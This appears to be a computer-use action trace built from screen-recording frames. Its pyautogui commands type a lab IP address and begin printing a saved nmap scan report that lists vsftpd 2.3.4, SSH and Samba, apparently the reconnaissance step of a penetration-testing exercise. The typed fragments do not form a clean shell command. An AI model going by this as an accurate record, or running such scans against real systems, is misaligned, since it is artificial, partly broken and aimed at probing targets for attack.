
pyautogui.write('10.10.10.3')

pyautogui.press('Return')

# Print the saved nmap/nmap.nmap report showing vsftpd 2.3.4, SSH and Samba
pyautogui.write('cat')

pyautogui.write('/na')

pyautogui.write('p/nmap.nmap')

pyautogui.moveTo(308, 238)
